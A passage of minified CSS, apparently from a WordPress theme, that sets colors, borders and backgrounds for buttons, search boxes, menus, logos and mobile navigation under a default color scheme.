.sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#191D32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#221b40;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#191d32;	border-color:#191d32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#80d572 !important;	border-color:#80d572 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#191D32;	border-color:#191D32}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#00B8F4 !important;	border-color:#00B8F4 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#221b40}.scheme_default .sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_iconed_text_link .sc_layouts_item_details_line2:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#221b40}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#221b40}.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:before{color:#221b40}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover:before,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#ff1000}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#00b8f4}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#221b40}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#635c81}.scheme_default .sc_layouts_logo b{color:#221b40}.scheme_default .sc_layouts_logo i{color:#ff1000}.scheme_default .sc_layouts_logo_text,.scheme_default .sc_layouts_logo .logo_text{color:#221b40 !important}.scheme_default .sc_layouts_logo_text:hover,.scheme_default .sc_layouts_logo:hover .logo_text{color:#ff1000 !important}.scheme_default .sc_layouts_logo_slogan,.scheme_default .sc_layouts_logo .logo_slogan{color:#635c81 !important}.scheme_default .search_style_expand.search_opened{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_style_expand.search_opened .search_submit{color:#635c81}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(242,242,244,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#221b40}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#635c81}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#635c81; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default .search_wrap .search_results{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default .search_wrap .search_results:after{background-color:#f2f2f4;	border-left-color:#dddce1;	border-top-color:#dddce1}.scheme_default .search_wrap .search_results .search_results_close{color:#635c81}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#221b40}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#dddce1}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs,.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a,.scheme_default .sc_layouts_title .sc_layouts_title_description,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta .vc_inline-link,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:after,.scheme_default .sc_layouts_title .post_meta_item.post_meta_edit:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item{color:#221b40}.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta .vc_inline-link:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_meta_item:hover{color:#00b8f4}.scheme_default .sc_layouts_title .sc_layouts_title_breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .top_panel .sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.top_panel .scheme_default.sc_layouts_row_type_compact .sc_layouts_menu .sc_layouts_menu_nav>li>a{color:#221b40}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#635c81}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#ffffff}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#e9e9ee}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#191d32}.scheme_default .widget_nav_menu li.menu-delimiter,.scheme_default .sc_layouts_menu_nav>li li.menu-delimiter{border-color:#5f597d}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#00b8f4 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li>a:hover:after{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#635c81 !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ff1000}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#00b8f4 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#00b8f4 !important}.scheme_default .breadcrumbs a:hover{color:#ff1000}.scheme_default .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li ul [class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li ul a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li ul a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.scheme_default .menu_main_nav>li>a:hover .sc_layouts_menu_item_description,.scheme_default .sc_layouts_menu_nav>li>a:hover .sc_layouts_menu_item_description{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .post_item,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .amount,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu li{color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default ul.sc_layouts_submenu h1,.scheme_default ul.sc_layouts_submenu h2,.scheme_default ul.sc_layouts_submenu h3,.scheme_default ul.sc_layouts_submenu h4,.scheme_default ul.sc_layouts_submenu h5,.scheme_default ul.sc_layouts_submenu h6,.scheme_default ul.sc_layouts_submenu h1 a,.scheme_default ul.sc_layouts_submenu h2 a,.scheme_default ul.sc_layouts_submenu h3 a,.scheme_default ul.sc_layouts_submenu h4 a,.scheme_default ul.sc_layouts_submenu h5 a,.scheme_default ul.sc_layouts_submenu h6 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#635c81}.scheme_default ul.sc_layouts_submenu h1 a:hover,.scheme_default ul.sc_layouts_submenu h2 a:hover,.scheme_default ul.sc_layouts_submenu h3 a:hover,.scheme_default ul.sc_layouts_submenu h4 a:hover,.scheme_default ul.sc_layouts_submenu h5 a:hover,.scheme_default ul.sc_layouts_submenu h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#635C81}.scheme_default ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#ddb837}.scheme_default ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#00b8f4}.scheme_default ul.sc_layouts_submenu dt,.scheme_default ul.sc_layouts_submenu b,.scheme_default ul.sc_layouts_submenu strong,.scheme_default ul.sc_layouts_submenu i,.scheme_default ul.sc_layouts_submenu em,.scheme_default ul.sc_layouts_submenu mark,.scheme_default ul.sc_layouts_submenu ins{color:#635c81}.scheme_default ul.sc_layouts_submenu s,.scheme_default ul.sc_layouts_submenu strike,.scheme_default ul.sc_layouts_submenu del,.scheme_default ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default ul.sc_layouts_submenu .sc_recent_news_header{border-color:#5f597d}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .post_item{color:#635c81}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button){color:#ff1000}.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .elementor-row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .widget_nav_menu .sc_layouts_menu li>ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,.scheme_default .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover{color:#00b8f4}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover{color:#0D71CE}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover{color:#ff1000}.scheme_default .widget_nav_menu ul.sc_layouts_submenu dt,.scheme_default .widget_nav_menu ul.sc_layouts_submenu b,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strong,.scheme_default .widget_nav_menu ul.sc_layouts_submenu i,.scheme_default .widget_nav_menu ul.sc_layouts_submenu em,.scheme_default .widget_nav_menu ul.sc_layouts_submenu mark,.scheme_default .widget_nav_menu ul.sc_layouts_submenu ins{color:#221b40}.scheme_default .widget_nav_menu ul.sc_layouts_submenu s,.scheme_default .widget_nav_menu ul.sc_layouts_submenu strike,.scheme_default .widget_nav_menu ul.sc_layouts_submenu del,.scheme_default .widget_nav_menu ul.sc_layouts_submenu .post_meta{color:#635c81}.scheme_default .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header{border-color:#dddce1}.scheme_default.menu_side_wrap .menu_side_button{color:#221b40;	border-color:#dddce1;	background-color:rgba(255,255,255,0.75)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#221b40;	border-color:#00b8f4;	background-color:#ff1000}.scheme_default .menu_side_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_side_inner .sc_layouts_logo{background-color:#ffffff;	border-color:#dddce1}.scheme_default.menu_side_icons .sc_layouts_logo{background-color:#f2f2f4;	border-color:#dddce1}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f2f2f4;	border-color:#dddce1;	color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#ff1000;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#ff1000}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#221b40}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#635c81}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ff1000}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#00b8f4}.scheme_default .menu_mobile_inner{color:#635c81;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#221b40}.scheme_default .menu_mobile_button:hover{color:#ff1000}.scheme_default .menu_mobile .menu_mobile_nav_area>ul>li li.menu-delimiter>a{border-color:#dddce1}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#221b40}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#00b8f4}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#A8ADC5}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#635c81}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#00b8f4}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#221b40}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#ff1000;	background-color:#ffffff}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#ff1000}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#ffffff}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#ff1000}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#221b40}.scheme_default .menu_hover_color_line 